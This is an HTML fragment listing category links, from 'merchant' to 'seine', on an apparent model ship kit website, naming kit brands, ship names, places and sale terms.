	<li class="cat-item cat-item-5936"><a href="https://modelkitsships.name/category/merchant/" >merchant</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://modelkitsships.name/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://modelkitsships.name/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://modelkitsships.name/category/merit-trumpeter/" >merit-trumpeter</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://modelkitsships.name/category/merrimack/" >merrimack</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://modelkitsships.name/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://modelkitsships.name/category/metalclub/" >metalclub</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://modelkitsships.name/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://modelkitsships.name/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://modelkitsships.name/category/michelangelo/" >michelangelo</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://modelkitsships.name/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://modelkitsships.name/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://modelkitsships.name/category/midship/" >midship</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://modelkitsships.name/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://modelkitsships.name/category/milano/" >milano</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://modelkitsships.name/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://modelkitsships.name/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://modelkitsships.name/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://modelkitsships.name/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://modelkitsships.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://modelkitsships.name/category/miniatur/" >miniatur</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://modelkitsships.name/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://modelkitsships.name/category/minic/" >minic</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://modelkitsships.name/category/minicraft/" >minicraft</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://modelkitsships.name/category/ministeam/" >ministeam</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://modelkitsships.name/category/minnow/" >minnow</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://modelkitsships.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://modelkitsships.name/category/misb/" >misb</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://modelkitsships.name/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://modelkitsships.name/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://modelkitsships.name/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://modelkitsships.name/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://modelkitsships.name/category/misticque/" >misticque</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://modelkitsships.name/category/mitscher/" >mitscher</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://modelkitsships.name/category/mk0301/" >mk0301</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://modelkitsships.name/category/mk0302/" >mk0302</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://modelkitsships.name/category/mk0302p/" >mk0302p</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://modelkitsships.name/category/mk0401/" >mk0401</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://modelkitsships.name/category/mk0401p/" >mk0401p</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://modelkitsships.name/category/mm768/" >mm768</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://modelkitsships.name/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://modelkitsships.name/category/model-pro/" >model-pro</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://modelkitsships.name/category/modelcraft/" >modelcraft</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://modelkitsships.name/category/modelhaus/" >modelhaus</a>
</li>
	<li class="cat-item cat-item-6833"><a href="https://modelkitsships.name/category/modelismo/" >modelismo</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://modelkitsships.name/category/modellbau/" >modellbau</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://modelkitsships.name/category/modellismo/" >modellismo</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://modelkitsships.name/category/modelmania/" >modelmania</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://modelkitsships.name/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://modelkitsships.name/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://modelkitsships.name/category/moebius/" >moebius</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://modelkitsships.name/category/moffett/" >moffett</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://modelkitsships.name/category/moines/" >moines</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://modelkitsships.name/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://modelkitsships.name/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://modelkitsships.name/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://modelkitsships.name/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://modelkitsships.name/category/monzo/" >monzo</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://modelkitsships.name/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://modelkitsships.name/category/mordaunt/" >mordaunt</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://modelkitsships.name/category/morser/" >morser</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://modelkitsships.name/category/morton/" >morton</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://modelkitsships.name/category/moson/" >moson</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://modelkitsships.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://modelkitsships.name/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://modelkitsships.name/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://modelkitsships.name/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://modelkitsships.name/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://modelkitsships.name/category/mry-sfw/" >mry-sfw</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://modelkitsships.name/category/muliphen/" >muliphen</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://modelkitsships.name/category/murdoch/" >murdoch</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://modelkitsships.name/category/musashi/" >musashi</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://modelkitsships.name/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://modelkitsships.name/category/mutsu/" >mutsu</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://modelkitsships.name/category/myst/" >myst</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://modelkitsships.name/category/nantucket/" >nantucket</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://modelkitsships.name/category/narrowboat/" >narrowboat</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://modelkitsships.name/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://modelkitsships.name/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://modelkitsships.name/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://modelkitsships.name/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://modelkitsships.name/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://modelkitsships.name/category/nave/" >nave</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://modelkitsships.name/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://modelkitsships.name/category/naxos/" >naxos</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://modelkitsships.name/category/nedlloyd/" >nedlloyd</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://modelkitsships.name/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://modelkitsships.name/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://modelkitsships.name/category/nevada/" >nevada</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://modelkitsships.name/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://modelkitsships.name/category/newbie/" >newbie</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://modelkitsships.name/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://modelkitsships.name/category/newsboy/" >newsboy</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://modelkitsships.name/category/niagara/" >niagara</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://modelkitsships.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://modelkitsships.name/category/nichimo/" >nichimo</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://modelkitsships.name/category/niew/" >niew</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://modelkitsships.name/category/nifeliz/" >nifeliz</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://modelkitsships.name/category/niko/" >niko</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://modelkitsships.name/category/nimitz/" >nimitz</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://modelkitsships.name/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://modelkitsships.name/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://modelkitsships.name/category/noahs/" >noah&#039;s</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://modelkitsships.name/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://modelkitsships.name/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://modelkitsships.name/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://modelkitsships.name/category/norske/" >norske</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://modelkitsships.name/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://modelkitsships.name/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://modelkitsships.name/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://modelkitsships.name/category/nupetiet/" >nupetiet</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://modelkitsships.name/category/ocallahan/" >o&#039;callahan</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://modelkitsships.name/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://modelkitsships.name/category/oblivion/" >oblivion</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://modelkitsships.name/category/occre/" >occre</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://modelkitsships.name/category/offshore/" >offshore</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://modelkitsships.name/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://modelkitsships.name/category/olandese/" >olandese</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://modelkitsships.name/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://modelkitsships.name/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://modelkitsships.name/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://modelkitsships.name/category/on30/" >on30</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://modelkitsships.name/category/oocl/" >oocl</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://modelkitsships.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://modelkitsships.name/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://modelkitsships.name/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://modelkitsships.name/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://modelkitsships.name/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://modelkitsships.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://modelkitsships.name/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://modelkitsships.name/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://modelkitsships.name/category/otaki/" >otaki</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://modelkitsships.name/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://modelkitsships.name/category/p-bandai/" >p-bandai</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://modelkitsships.name/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://modelkitsships.name/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://modelkitsships.name/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://modelkitsships.name/category/panart/" >panart</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://modelkitsships.name/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://modelkitsships.name/category/partially/" >partially</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://modelkitsships.name/category/patterson/" >patterson</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://modelkitsships.name/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://modelkitsships.name/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://modelkitsships.name/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://modelkitsships.name/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://modelkitsships.name/category/pellworm/" >pellworm</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://modelkitsships.name/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://modelkitsships.name/category/per-order/" >per-order</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://modelkitsships.name/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://modelkitsships.name/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://modelkitsships.name/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://modelkitsships.name/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://modelkitsships.name/category/picket/" >picket</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://modelkitsships.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://modelkitsships.name/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://modelkitsships.name/category/pinta/" >pinta</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://modelkitsships.name/category/pipeline/" >pipeline</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://modelkitsships.name/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://modelkitsships.name/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://modelkitsships.name/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://modelkitsships.name/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://modelkitsships.name/category/plank/" >plank</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://modelkitsships.name/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://modelkitsships.name/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://modelkitsships.name/category/playmates/" >playmates</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://modelkitsships.name/category/pocher/" >pocher</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://modelkitsships.name/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://modelkitsships.name/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://modelkitsships.name/category/polyurethane/" >polyurethane</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://modelkitsships.name/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://modelkitsships.name/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://modelkitsships.name/category/portland-class/" >portland-class</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://modelkitsships.name/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://modelkitsships.name/category/powerblock/" >powerblock</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://modelkitsships.name/category/powhatan/" >powhatan</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://modelkitsships.name/category/prado/" >prado</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://modelkitsships.name/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://modelkitsships.name/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://modelkitsships.name/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://modelkitsships.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://modelkitsships.name/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://modelkitsships.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://modelkitsships.name/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://modelkitsships.name/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://modelkitsships.name/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://modelkitsships.name/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://modelkitsships.name/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://modelkitsships.name/category/privateer/" >privateer</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://modelkitsships.name/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://modelkitsships.name/category/prometheus/" >prometheus</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://modelkitsships.name/category/puritan/" >puritan</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://modelkitsships.name/category/purutan/" >purutan</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://modelkitsships.name/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://modelkitsships.name/category/pyro/" >pyro</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://modelkitsships.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://modelkitsships.name/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://modelkitsships.name/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://modelkitsships.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://modelkitsships.name/category/rare1969/" >rare1969</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://modelkitsships.name/category/raspberry/" >raspberry</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://modelkitsships.name/category/ratlines/" >ratlines</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://modelkitsships.name/category/rattlesnake/" >rattlesnake</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://modelkitsships.name/category/raza/" >raza</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://modelkitsships.name/category/rcmp/" >rcmp</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://modelkitsships.name/category/rdt45/" >rdt45</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://modelkitsships.name/category/re-released/" >re-released</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://modelkitsships.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://modelkitsships.name/category/realts/" >realts</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://modelkitsships.name/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://modelkitsships.name/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://modelkitsships.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1845 current-cat"><a href="https://modelkitsships.name/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://modelkitsships.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://modelkitsships.name/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://modelkitsships.name/category/renommee/" >renommee</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://modelkitsships.name/category/renshaw/" >renshaw</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://modelkitsships.name/category/renwal/" >renwal</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://modelkitsships.name/category/renwal-visible-automobile-chassis-nos-free/" >renwal-visible-automobile-chassis-nos-free</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://modelkitsships.name/category/replicast/" >replicast</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://modelkitsships.name/category/repulse/" >repulse</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://modelkitsships.name/category/requin/" >requin</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://modelkitsships.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://modelkitsships.name/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://modelkitsships.name/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://modelkitsships.name/category/revel/" >revel</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://modelkitsships.name/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://modelkitsships.name/category/revellbill/" >revell&#039;bill</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://modelkitsships.name/category/revell-germany/" >revell-germany</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://modelkitsships.name/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://modelkitsships.name/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://modelkitsships.name/category/rhws001s/" >rhws001s</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://modelkitsships.name/category/rhws144009-a/" >rhws144009-a</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://modelkitsships.name/category/rhws350035s-a/" >rhws350035s-a</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://modelkitsships.name/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://modelkitsships.name/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://modelkitsships.name/category/rigging/" >rigging</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://modelkitsships.name/category/riva/" >riva</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://modelkitsships.name/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://modelkitsships.name/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://modelkitsships.name/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://modelkitsships.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://modelkitsships.name/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://modelkitsships.name/category/robotech/" >robotech</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://modelkitsships.name/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://modelkitsships.name/category/rogan/" >rogan</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://modelkitsships.name/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://modelkitsships.name/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://modelkitsships.name/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://modelkitsships.name/category/ronin/" >ronin</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://modelkitsships.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://modelkitsships.name/category/royale/" >royale</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://modelkitsships.name/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://modelkitsships.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://modelkitsships.name/category/rv11/" >rv11</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://modelkitsships.name/category/s-48/" >s-48</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://modelkitsships.name/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://modelkitsships.name/category/sailingstory/" >sailingstory</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://modelkitsships.name/category/sailplane/" >sailplane</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://modelkitsships.name/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://modelkitsships.name/category/saito/" >saito</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://modelkitsships.name/category/salamandre/" >salamandre</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://modelkitsships.name/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://modelkitsships.name/category/saltsjon/" >saltsjon</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://modelkitsships.name/category/sangamon/" >sangamon</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://modelkitsships.name/category/sanson/" >sanson</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://modelkitsships.name/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://modelkitsships.name/category/santisima/" >santisima</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://modelkitsships.name/category/saratoga/" >saratoga</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://modelkitsships.name/category/saunders/" >saunders</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://modelkitsships.name/category/savannah/" >savannah</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://modelkitsships.name/category/sazabi/" >sazabi</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://modelkitsships.name/category/sbd-34/" >sbd-34</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://modelkitsships.name/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://modelkitsships.name/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://modelkitsships.name/category/scenario/" >scenario</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://modelkitsships.name/category/schooner/" >schooner</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://modelkitsships.name/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://modelkitsships.name/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://modelkitsships.name/category/scipio/" >scipio</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://modelkitsships.name/category/scle/" >scle</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://modelkitsships.name/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://modelkitsships.name/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://modelkitsships.name/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://modelkitsships.name/category/scratchbuilding/" >scratchbuilding</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://modelkitsships.name/category/seachaser/" >seachaser</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://modelkitsships.name/category/seacraft/" >seacraft</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://modelkitsships.name/category/seahunt/" >seahunt</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://modelkitsships.name/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://modelkitsships.name/category/seawise/" >seawise</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://modelkitsships.name/category/seaworthy/" >seaworthy</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://modelkitsships.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://modelkitsships.name/category/seekadett/" >seekadett</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://modelkitsships.name/category/seguin/" >seguin</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://modelkitsships.name/category/seine/" >seine</a>
</li>
